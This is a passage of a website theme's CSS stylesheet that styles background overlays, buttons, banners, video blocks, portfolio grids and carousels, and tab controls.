.vc_section,
.vc_row {
  position: relative;
  z-index: 1;
}

.cache-items {
  display: none !important;
}

.parallax-mirror img {
  left: 0;
}

/*
- Load Items
*/
.load-items-area {
  display: none !important;
}

/* 
- Background Overlay
*/
.bg-overlay {
  overflow: hidden;
  z-index: -1;
  pointer-events: none;
}

.bg-overlay > div,
.bg-overlay .vertical-division > div {
  z-index: 2 !important;
}

.bg-overlay .vertical-division {
  position: absolute;
  top: 0;
  left: 0;
  right: 50%;
  bottom: 0;
  margin-right: -305px;
}

.bg-overlay.vd-right .vertical-division {
  left: 50%;
  right: 0;
  margin-left: -305px;
  margin-right: 0px;
}

.bg-overlay .video {
  z-index: 3;
}

.bg-overlay .video video {
  position: absolute;
  min-width: 100%;
  min-height: 100%;
  width: auto;
  height: auto;
  top: 50%;
  left: 50%;
  -o-object-fit: contain;
     object-fit: contain;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.bg-overlay .video audio {
  display: none;
}

.bg-overlay iframe.video {
  width: auto;
  height: auto;
  min-width: 100%;
  min-height: 300%;
  max-width: none;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.bg-overlay .play-video {
  pointer-events: all;
}

.bg-overlay .video-controls {
  position: absolute;
  bottom: 30px;
  left: 30px;
  right: 30px;
  z-index: 100;
  pointer-events: none;
  font-size: 24px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  z-index: 5 !important;
}

.bg-overlay .video-controls .button {
  pointer-events: all;
  position: relative;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 1.5em;
      -ms-flex: 0 0 1.5em;
          flex: 0 0 1.5em;
  text-align: center;
}

.bg-overlay .video-controls .button i {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  opacity: 0;
}

.bg-overlay .video-controls .button.active:before {
  opacity: 0;
}

.bg-overlay .video-controls .button.active i {
  opacity: 1;
}

.bg-overlay .text {
  position: absolute;
  left: 50%;
  white-space: nowrap;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  font-weight: 900;
  font-size: 300px;
  opacity: 0.1;
  line-height: 1;
}

.light-scheme .bg-overlay .text,
#page .light-scheme .bg-overlay .text {
  opacity: 0.05;
}

.dark-scheme .bg-overlay .text,
#page .dark-scheme .bg-overlay .text {
  opacity: 0.15;
}

@supports (-webkit-text-stroke: 2px) {
  .bg-overlay .text {
    -webkit-text-fill-color: transparent;
    -webkit-text-stroke: 2px;
  }
}

.bg-overlay .color {
  background-color: #1a1a1a;
  opacity: 0.2;
}

.bg-overlay .gradient {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(26, 26, 26, 0.2)), to(rgba(26, 26, 26, 0.7)));
  background-image: -webkit-linear-gradient(top, rgba(26, 26, 26, 0.2) 0%, rgba(26, 26, 26, 0.7) 100%);
  background-image: -o-linear-gradient(top, rgba(26, 26, 26, 0.2) 0%, rgba(26, 26, 26, 0.7) 100%);
  background-image: linear-gradient(to bottom, rgba(26, 26, 26, 0.2) 0%, rgba(26, 26, 26, 0.7) 100%);
  background-repeat: repeat-x;
}

.bg-overlay .lines {
  position: absolute;
  top: 0;
  right: 0;
  width: 65%;
  height: 100%;
  max-width: 650px;
  -webkit-transform: skewX(-30deg);
      -ms-transform: skewX(-30deg);
          transform: skewX(-30deg);
  -webkit-transform-origin: 0% 65%;
      -ms-transform-origin: 0% 65%;
          transform-origin: 0% 65%;
}

.bg-overlay .lines.on-left {
  right: auto;
  left: 0;
  -webkit-transform: skewX(30deg);
      -ms-transform: skewX(30deg);
          transform: skewX(30deg);
}

.bg-overlay .lines div {
  width: 30.93525%;
  background-color: #fff;
  height: 100%;
  float: left;
  opacity: 0.07;
}

.bg-overlay .lines div:not(:last-of-type) {
  margin-right: 3.59712%;
}

.bg-overlay .dots {
  background: -webkit-linear-gradient(left, #21102d 33px, transparent 1%) center, -webkit-linear-gradient(#21102d 33px, transparent 1%) center, #585757;
  background: -o-linear-gradient(left, #21102d 33px, transparent 1%) center, -o-linear-gradient(#21102d 33px, transparent 1%) center, #585757;
  background: linear-gradient(90deg, #21102d 33px, transparent 1%) center, linear-gradient(#21102d 33px, transparent 1%) center, #585757;
  -webkit-background-size: 35px 35px;
          background-size: 35px 35px;
  opacity: 0.9;
}

.bg-overlay .squares {
  overflow: hidden;
}

.bg-overlay .squares:before, .bg-overlay .squares:after {
  content: "";
  position: absolute;
  background-color: rgba(255, 255, 255, 0.05);
  width: 100%;
  height: 100%;
  -webkit-transform: rotate(45deg) skewY(-25deg);
      -ms-transform: rotate(45deg) skewY(-25deg);
          transform: rotate(45deg) skewY(-25deg);
}

.bg-overlay .squares:before {
  left: -25%;
  bottom: 40%;
  -webkit-transform-origin: 100% 100%;
      -ms-transform-origin: 100% 100%;
          transform-origin: 100% 100%;
}

.bg-overlay .squares:after {
  top: 60%;
  left: 75%;
  -webkit-transform-origin: 0 0;
      -ms-transform-origin: 0 0;
          transform-origin: 0 0;
}

.bg-overlay a {
  pointer-events: all;
}

/*
- App Button
*/
.app-button-container > a {
  margin-bottom: 10px;
}

.app-button-container > a:not(:last-of-type) {
  margin-right: 25px;
}

.app-button {
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  padding: 0 15px;
  height: 50px;
  width: 170px;
}

.app-button span {
  overflow: visible;
}

.app-button .icon {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 25px;
      -ms-flex: 0 0 25px;
          flex: 0 0 25px;
  height: 25px;
  fill: #fff;
  margin-right: 15px;
}

.app-button .ct {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-flex: 1;
  -webkit-flex: 1 0 auto;
      -ms-flex: 1 0 auto;
          flex: 1 0 auto;
  font-weight: bold;
}

.app-button .ct .s-t {
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  margin-bottom: 3px;
}

.app-button .ct .t {
  font-size: 18px;
  text-transform: none;
}

/* 
- Play Button
*/
@-webkit-keyframes play_pulse {
  0%,
  40%,
  75% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  25% {
    -webkit-transform: scale(1.1);
            transform: scale(1.1);
  }
  55% {
    -webkit-transform: scale(1.2);
            transform: scale(1.2);
  }
}
@keyframes play_pulse {
  0%,
  40%,
  75% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  25% {
    -webkit-transform: scale(1.1);
            transform: scale(1.1);
  }
  55% {
    -webkit-transform: scale(1.2);
            transform: scale(1.2);
  }
}

.play-button {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 65px;
  height: 65px;
  -webkit-border-radius: 50%;
          border-radius: 50%;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 20px;
  cursor: pointer;
  color: #fff;
  -webkit-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}

.play-button.on-center {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.play-button i {
  display: block;
  -webkit-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
  line-height: 65px;
}

.play-button:hover {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

/*
- Scroll Down Button
*/
.scroll-down-button {
  position: absolute;
  right: 20px;
  bottom: 20px;
  z-index: 3;
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  opacity: .3;
  line-height: 1;
  -webkit-transform-origin: 100% 100%;
      -ms-transform-origin: 100% 100%;
          transform-origin: 100% 100%;
  -webkit-transform: rotate(90deg) translateY(100%);
      -ms-transform: rotate(90deg) translateY(100%);
          transform: rotate(90deg) translateY(100%);
  cursor: pointer;
}

.scroll-down-button:before {
  content: '';
  position: absolute;
  width: 10px;
  height: 2px;
  -webkit-box-shadow: inset 0 0 0 4px;
          box-shadow: inset 0 0 0 4px;
  left: -20px;
  top: 50%;
  margin-top: -1px;
}

/*
- Banner
*/
.banner-area {
  position: relative;
  width: 100%;
}

.banner-area.swiper-container {
  overflow: visible;
}

.banner-area.current-black {
  color: #000;
}

.banner-area.top-offset .row {
  padding-top: 130px;
}

.banner-area.navigation-on-bottom .banner-item .container > .row {
  padding-bottom: 75px;
}

.banner-area .banner-item {
  position: relative;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  z-index: 1;
}

.banner-area .banner-item .container,
.banner-area .banner-item .container-fluid {
  pointer-events: none;
}

.banner-area .banner-item .container > .row,
.banner-area .banner-item .container-fluid > .row {
  padding: 40px 0;
  pointer-events: none;
}

.banner-area .banner-item.white {
  color: #fff;
}

.banner-area .banner-item.black {
  color: #000;
}

.one-screen-scroll .swiper-wrapper > .swiper-slide > .bg-text,
.split-screen .screen-item .bg-text,
.banner-area .banner-item .bg-text {
  position: absolute;
  left: -0.08em;
  bottom: -0.245em;
  font-weight: 900;
  font-size: 325px;
  opacity: 0.1;
  line-height: 1.1;
  z-index: -2;
  pointer-events: none;
}

@supports ((-webkit-background-clip: text) or (background-clip: text)) {
  .one-screen-scroll .swiper-wrapper > .swiper-slide > .bg-text,
  .split-screen .screen-item .bg-text,
  .banner-area .banner-item .bg-text {
    background: -webkit-gradient(linear, left top, right top, from(#38aecc), to(#c6297e));
    background: -webkit-linear-gradient(left, #38aecc 0%, #c6297e 100%);
    background: -o-linear-gradient(left, #38aecc 0%, #c6297e 100%);
    background: linear-gradient(to right, #38aecc 0%, #c6297e 100%);
    -webkit-background-size: cover;
            background-size: cover;
    -webkit-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
  }
}

.banner-area .banner-item .heading-block {
  margin: 0 0 35px;
}

.banner-area .banner-item .h {
  margin: 0;
  line-height: 1;
}

.banner-area .banner-item .text {
  line-height: 1.5;
  max-width: 485px;
  margin-top: -10px;
  margin-bottom: 30px;
  opacity: .6;
}

.banner-area .banner-item .button-style1 {
  margin-bottom: 55px;
}

.banner-area.banner-style2 .next-slide-button {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 150px;
  z-index: 4;
  overflow: hidden;
}

.banner-area.banner-style2 .next-slide-button span {
  position: absolute;
  left: 0;
  bottom: 30px;
  font-size: 72px;
  font-weight: 900;
  line-height: 0.83333;
  color: #fff;
  opacity: .4;
}

@supports ((-webkit-background-clip: text) or (background-clip: text)) {
  .banner-area.banner-style2 .next-slide-button span {
    -webkit-background-size: cover;
            background-size: cover;
    -webkit-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
  }
}

.banner-area.banner-style2 .banner-item {
  -webkit-mask-image: url(../imgs/banner-mask.svg);
          mask-image: url(../imgs/banner-mask.svg);
  -webkit-mask-position: 0 center;
          mask-position: 0 center;
  -webkit-mask-repeat: no-repeat;
          mask-repeat: no-repeat;
  -webkit-mask-size: 3267px auto;
          mask-size: 3267px auto;
  -webkit-transition: all 400ms ease-in;
  -o-transition: all 400ms ease-in;
  transition: all 400ms ease-in;
  background: #0f0e26;
  margin-left: -185px;
}

.banner-area.banner-style2 .banner-item:before {
  content: "";
  font-family: "pointers";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: none;
  text-transform: none;
  position: absolute;
  top: 50%;
  left: 12px;
  margin-top: -.5em;
  font-size: 10px;
  -webkit-transition: all 400ms ease-in;
  -o-transition: all 400ms ease-in;
  transition: all 400ms ease-in;
}

.banner-area.banner-style2 .banner-item .bg-overlay {
  -webkit-transition: all 400ms ease-in;
  -o-transition: all 400ms ease-in;
  transition: all 400ms ease-in;
  opacity: .5;
}

.banner-area.banner-style2 .swiper-slide-active .banner-item {
  -webkit-mask-position: -25px center;
          mask-position: -25px center;
  margin-left: 0;
}

.banner-area.banner-style2 .swiper-slide-active .banner-item:before {
  content: '';
  left: -25px;
}

.banner-area.banner-style2 .swiper-slide-active .banner-item .bg-overlay {
  opacity: 1;
}

.banner-area.with-wave .banner-item .container > .row {
  padding-bottom: 120px;
}

/*
- Banner Navigation
*/
.banner-navigation {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 30px;
  z-index: 10;
}

.navigation-on-side .banner-navigation {
  top: 0;
  left: auto;
  right: 0;
  bottom: 0;
  width: 45px;
}

.navigation-on-side .banner-navigation > div {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%) rotate(90deg);
      -ms-transform: translate(-50%) rotate(90deg);
          transform: translate(-50%) rotate(90deg);
  -webkit-transform-origin: 50% 50%;
      -ms-transform-origin: 50% 50%;
          transform-origin: 50% 50%;
  width: auto;
}

.navigation-on-side.bsl-right .banner-navigation {
  left: 0;
  right: auto;
}

.navigation-on-side.bsl-right .banner-navigation > div {
  -webkit-transform: translate(-50%) rotate(-90deg);
      -ms-transform: translate(-50%) rotate(-90deg);
          transform: translate(-50%) rotate(-90deg);
}

.banner-navigation > div {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
          flex-wrap: nowrap;
}

.banner-navigation > div > *:not(:last-of-type) {
  margin-right: 15px;
}

.banner-navigation .counter {
  font-size: 12px;
  font-weight: bold;
  white-space: nowrap;
}

@supports ((-webkit-background-clip: text) or (background-clip: text)) {
  .banner-navigation .counter {
    -webkit-background-size: cover;
            background-size: cover;
    -webkit-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: rgba(107, 127, 176, 0.55);
  }
}

.banner-navigation .line {
  width: 120px;
}

.banner-navigation .line div {
  height: 1px;
  width: 0;
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
}

.banner-navigation .line:not(.go) div {
  -webkit-transition-duration: 300ms !important;
       -o-transition-duration: 300ms !important;
          transition-duration: 300ms !important;
}

.banner-navigation .line.go div {
  width: 100%;
}

.banner-navigation .prev,
.banner-navigation .next {
  position: relative;
  cursor: pointer;
  font-size: 9px;
}

.banner-navigation .prev:after,
.banner-navigation .next:after {
  content: '';
  position: absolute;
  top: -5px;
  left: -5px;
  right: -5px;
  bottom: -5px;
}

.banner-current-white .banner-navigation {
  color: #fff;
}

.banner-current-white .banner-navigation .counter {
  color: #fff;
  -webkit-text-fill-color: #fff;
}

.banner-current-white .banner-navigation .line {
  background: #fff;
}

/* 
- Video Block
*/
.video-block {
  position: relative;
  overflow: hidden;
  text-align: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  z-index: 1;
}

.video-block.content-white {
  color: #fff;
}

.video-block.content-black {
  color: #120921;
}

.video-block img {
  display: block;
}

.video-block:not(.row) .content .sub-h {
  color: inherit;
}

.video-block .content {
  max-width: 460px;
}

.video-block .content .heading-block,
.video-block .content .text-t1 {
  margin: 0 0 20px;
}

.video-block .content .h {
  margin-top: 0;
}

.video-block .content p {
  font-weight: 200;
  margin-bottom: 25px;
}

.video-block .content .play-button {
  margin: 0 auto;
  color: #fff;
}

.video-block.row {
  background: #f4f5fb;
}

.dark-scheme .video-block.row {
  background: #181818;
}

.video-block.row .bg-overlay {
  right: 50%;
}

.video-block.row .play-button {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  z-index: 2;
  color: #fff;
}

.video-block.row .content {
  max-width: 505px;
  width: 100%;
  margin: 0 auto;
}

.video-block.row .content .heading-block {
  text-align: left;
}

.video-block.row .content .heading-block .h {
  line-height: 1;
}

@media (max-width: 767.98px) {
  .video-block.row {
    height: auto !important;
    padding-top: 370px;
    padding-bottom: 120px;
  }
  .video-block.row .play-button {
    top: 300px;
  }
  .video-block.row .bg-overlay {
    right: 0;
    height: 300px;
  }
}

/* 
- Load More Button
*/
.loadmore-button-block {
  margin: 30px 0;
  text-align: center;
}

.loadmore-button-block .loadmore-button {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  text-transform: uppercase;
  font-size: 12px;
  color: inherit;
  letter-spacing: .1em;
  opacity: 0.6;
}

.loadmore-button-block .loadmore-button:after {
  content: '';
  width: 0;
  height: 0;
  border-left: 3px solid transparent;
  border-right: 3px solid transparent;
  border-top: 4px solid;
  margin-left: 5px;
}

.loadmore-button-block .loadmore-button.button-style1 {
  color: #fff;
  opacity: 1;
}

.loadmore-button-block .loadmore-button.button-style1:after {
  display: none;
}

.portfolio-grid .loadmore-button-block {
  margin: -15px 0 40px;
}

.portfolio-grid.style-style2 .loadmore-button-block {
  margin: -20px 0 40px;
}

.portfolio-grid.style-style1 .loadmore-button-block,
.portfolio-masonry.style-style4 .loadmore-button-block {
  margin: -10px 0 40px;
}

.portfolio-grid.style-style3 .loadmore-button-block {
  margin: 0px 0 40px;
}

.blog-horizontal + .loadmore-button-block {
  margin: -65px 0 40px;
}

/* 
- Filter Buttons
*/
.filter-buttons {
  margin: 40px 0;
}

.filter-buttons .wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.filter-buttons .wrap .button {
  padding: 5px 0;
  opacity: 0.4;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.1em;
}

.filter-buttons .wrap .button:not(:last-of-type) {
  margin-right: 40px;
}

.filter-buttons .wrap .button:hover {
  background: none;
}

.filter-buttons .wrap .button:hover, .filter-buttons .wrap .button.current {
  opacity: 1;
}

.filter-buttons .wrap .button.current {
  -webkit-box-shadow: 0 1px 0 0;
          box-shadow: 0 1px 0 0;
}

.filter-buttons.tal .wrap {
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.filter-buttons.tar .wrap {
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

/* 
- Portfolio
*/
.portfolio-block {
  position: relative;
}

/* 
- Portfolio Items
*/
.portfolio-items {
  margin: 30px -15px;
}

.portfolio-items.with-dots {
  margin-bottom: 120px;
}

.portfolio-items .owl-dots {
  position: absolute;
  left: 0;
  right: 0;
  top: 100%;
  margin-top: 55px;
}

.portfolio-items .grid-sizer {
  display: none;
  height: 0;
}

.portfolio-items.isotope .grid-sizer {
  display: block;
}

.portfolio-packery article {
  position: relative;
  padding: 0;
}

.portfolio-packery article:before {
  content: '';
  display: block;
  padding-bottom: 70%;
}

@media (min-width: 768px) {
  .portfolio-packery article:nth-child(4n+4):before {
    padding-bottom: 140.2%;
  }
  .portfolio-packery article:nth-child(4n+5) {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .portfolio-packery article:nth-child(4n+5):before {
    padding-bottom: 35%;
  }
}

.portfolio-packery .portfolio-item {
  position: absolute;
  top: 15px;
  left: 15px;
  right: 15px;
  bottom: 15px;
  margin-bottom: 0;
}

.portfolio-packery .portfolio-item .img-block div {
  padding-bottom: 0;
}

.portfolio-packery.no-gutters {
  margin: 0;
}

.portfolio-packery.no-gutters .portfolio-item {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

/* 
- Portfolio Item
*/
.portfolio-item {
  position: relative;
  margin-bottom: 30px;
  z-index: 1;
}

.portfolio-item:before {
  content: '';
  z-index: -1;
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
          transform: translate(0, 0);
  -webkit-transition: all 400ms ease-in;
  -o-transition: all 400ms ease-in;
  transition: all 400ms ease-in;
}

.portfolio-item .img-block div {
  padding-bottom: 75%;
}

.portfolio-item .img-block img {
  display: block;
}

.portfolio-item .content {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1;
  color: #fff;
  padding: 25px 35px;
  -webkit-transform: scaleY(0);
      -ms-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transition: all 300ms ease-in;
  -o-transition: all 300ms ease-in;
  transition: all 300ms ease-in;
  -webkit-transform-origin: 0 100%;
      -ms-transform-origin: 0 100%;
          transform-origin: 0 100%;
}

@supports ((-webkit-clip-path: polygon(0 0, 100% 0, 100% 0, 0 0)) or (clip-path: polygon(0 0, 100% 0, 100% 0, 0 0))) {
  .portfolio-item .content {
    -webkit-clip-path: polygon(0 0, 100% 0, 100% 0, 0 0);
            clip-path: polygon(0 0, 100% 0, 100% 0, 0 0);
    -webkit-transform: translateY(100%) scale(1);
        -ms-transform: translateY(100%) scale(1);
            transform: translateY(100%) scale(1);
  }
}

.portfolio-item .content:before {
  content: '';
  z-index: -1;
  opacity: 0.5;
}

.portfolio-item .content .cat {
  position: relative;
  padding-left: 20px;
  font-size: 12px;
  font-weight: bold;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  margin-bottom: 5px;
}

.portfolio-item .content .cat:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -1px;
  width: 10px;
  height: 2px;
  -webkit-box-shadow: inset 0 0 0 5px;
          box-shadow: inset 0 0 0 5px;
}

.portfolio-item .content .h {
  margin: 0;
}

.portfolio-item a {
  z-index: 2;
}

.portfolio-item:hover:before {
  -webkit-transform: translate(6px, 6px);
      -ms-transform: translate(6px, 6px);
          transform: translate(6px, 6px);
}

.portfolio-item:hover .content {
  -webkit-transform: scaleY(1);
      -ms-transform: scaleY(1);
          transform: scaleY(1);
}

@supports ((-webkit-clip-path: polygon(0 0, 100% 0, 100% 0, 0 0)) or (clip-path: polygon(0 0, 100% 0, 100% 0, 0 0))) {
  .portfolio-item:hover .content {
    -webkit-clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
            clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
    -webkit-transform: translateY(0%) scale(1);
        -ms-transform: translateY(0%) scale(1);
            transform: translateY(0%) scale(1);
  }
}

/*
- Portfolio Carousel
*/
.portfolio-carousel {
  position: relative;
  margin: 30px 0;
}

.portfolio-carousel > .prev,
.portfolio-carousel > .next {
  font-size: 24px;
}

.portfolio-carousel > .prev {
  left: 40px;
}

.portfolio-carousel > .next {
  right: 40px;
}

.portfolio-carousel .swiper-navigation {
  bottom: -40px;
}

.portfolio-carousel .swiper-slide {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  max-width: 1000px;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.portfolio-carousel .swiper-slide article {
  -webkit-box-flex: 1;
  -webkit-flex: 1 0 0;
      -ms-flex: 1 0 0px;
          flex: 1 0 0;
}

.portfolio-carousel .swiper-slide .portfolio-item {
  margin-bottom: 0;
}

.portfolio-carousel .portfolio-carousel-item .img,
.portfolio-carousel .portfolio-carousel-item .content {
  -webkit-transition: 900ms ease-in-out;
  -o-transition: 900ms ease-in-out;
  transition: 900ms ease-in-out;
  -webkit-transition-property: opacity, -webkit-transform;
  transition-property: opacity, -webkit-transform;
  -o-transition-property: transform, opacity;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
}

.portfolio-carousel .portfolio-carousel-item .img {
  position: relative;
  height: 450px;
  -webkit-box-flex: 1;
  -webkit-flex: 1 0 0;
      -ms-flex: 1 0 0px;
          flex: 1 0 0;
  -webkit-transform: translateX(0%);
      -ms-transform: translateX(0%);
          transform: translateX(0%);
}

.portfolio-carousel .portfolio-carousel-item .content {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 350px;
      -ms-flex: 0 0 350px;
          flex: 0 0 350px;
  padding-left: 50px;
  -webkit-transform: translateX(0%);
      -ms-transform: translateX(0%);
          transform: translateX(0%);
}

.portfolio-carousel .portfolio-carousel-item .heading-block .h {
  line-height: 1;
}

.portfolio-carousel .portfolio-carousel-item .heading-block .h:before {
  content: '';
  position: absolute;
  top: 0.5em;
  right: 100%;
  width: 75px;
  height: 2px;
  margin-top: -1px;
  margin-right: 30px;
}

.portfolio-carousel .portfolio-carousel-item .heading-block .h a {
  color: inherit;
}

.portfolio-carousel .portfolio-carousel-item.swiper-slide-prev .img {
  -webkit-transform: translateX(350px);
      -ms-transform: translateX(350px);
          transform: translateX(350px);
}

.portfolio-carousel .portfolio-carousel-item.swiper-slide-prev .content {
  -webkit-transform: translateX(-100%);
      -ms-transform: translateX(-100%);
          transform: translateX(-100%);
  opacity: 0;
}

.portfolio-carousel .portfolio-carousel-item.swiper-slide-next .content {
  -webkit-transform: translateX(100%);
      -ms-transform: translateX(100%);
          transform: translateX(100%);
  opacity: 0;
}

/*
- Portfolio Grid Type 2
*/
.portfolio-grid-w-offsets {
  margin: 70px -15px;
}

@media (min-width: 768px) {
  .portfolio-grid-w-offsets .item {
    padding-right: 0;
  }
  .portfolio-grid-w-offsets .item:nth-child(12n+2) > div {
    margin-top: 70px;
    margin-bottom: 160px;
    margin-left: -3.4188%;
    width: 98.14815%;
  }
  .portfolio-grid-w-offsets .item:nth-child(12n+3) > div {
    margin-left: 2.5641%;
    width: 92.59259%;
  }
  .portfolio-grid-w-offsets .item:nth-child(12n+4) > div {
    margin-left: 2.99145%;
    width: 85.18519%;
  }
  .portfolio-grid-w-offsets .item:nth-child(12n+5) > div {
    margin-left: 0%;
    width: 100%;
  }
  .portfolio-grid-w-offsets .item:nth-child(12n+6) > div {
    margin-left: -0.42735%;
    width: 87.03704%;
  }
  .portfolio-grid-w-offsets .item:nth-child(12n+7) > div {
    margin-bottom: 100px;
    margin-left: 0%;
    width: 98.14815%;
  }
  .portfolio-grid-w-offsets .item:nth-child(12n+8) > div {
    margin-left: 0%;
    width: 92.59259%;
  }
  .portfolio-grid-w-offsets .item:nth-child(12n+9) > div {
    margin-left: 6.83761%;
    width: 87.96296%;
  }
  .portfolio-grid-w-offsets .item:nth-child(12n+10) > div {
    margin-left: -1.28205%;
    width: 99.07407%;
  }
  .portfolio-grid-w-offsets .item:nth-child(12n+11) > div {
    margin-left: 1.79487%;
    width: 87.03704%;
  }
  .portfolio-grid-w-offsets .item:nth-child(12n+12) > div {
    margin-left: -2.5641%;
    width: 97.22222%;
  }
  .portfolio-grid-w-offsets .item:nth-child(12n+13) > div {
    margin-left: -5.55556%;
    width: 98.14815%;
  }
}

@media (max-width: 767.98px) {
  .portfolio-grid-w-offsets .item {
    padding: 0 30px;
  }
}

.portfolio-grid-w-offsets .loadmore-button-block {
  margin-top: 0;
}

@media (max-width: 767.98px) {
  .portfolio-grid-w-offsets {
    margin-bottom: 0px;
  }
  .portfolio-grid-w-offsets .loadmore-button-block {
    margin-top: 10px;
  }
}

.portfolio-item-grid-type2 {
  position: relative;
  padding-left: 55px;
  margin-bottom: 125px;
}

.portfolio-item-grid-type2 .img-block {
  position: relative;
}

.portfolio-item-grid-type2 .img-block:before {
  content: '';
  -webkit-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
  z-index: -1;
}

.portfolio-item-grid-type2 .img-block img {
  display: block;
  width: 100%;
}

.portfolio-item-grid-type2 .content {
  position: absolute;
  -webkit-transform-origin: 0 100%;
      -ms-transform-origin: 0 100%;
          transform-origin: 0 100%;
  text-transform: uppercase;
  left: 0;
  bottom: 0;
  -webkit-transform: rotate(-90deg) translate(0, 100%);
      -ms-transform: rotate(-90deg) translate(0, 100%);
          transform: rotate(-90deg) translate(0, 100%);
}

.portfolio-item-grid-type2 .content .h {
  font-size: 16px;
  letter-spacing: 0.025em;
  margin: 0;
}

.portfolio-item-grid-type2 .content .cat {
  font-size: 12px;
  font-weight: bold;
  letter-spacing: 0.1em;
}

.portfolio-item-grid-type2:hover .img-block:before {
  -webkit-transform: translate(5px, 5px);
      -ms-transform: translate(5px, 5px);
          transform: translate(5px, 5px);
}

/* 
- Tabs
*/
.tabs-block {
  margin: 30px 0;
}

.tabs-block.vertical {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.tabs-block .tb-buttons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 35px;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

@media (max-width: 767.98px) {
  .tabs-block .tb-buttons {
    display: none;
  }
}

.tabs-block .tb-buttons .center {
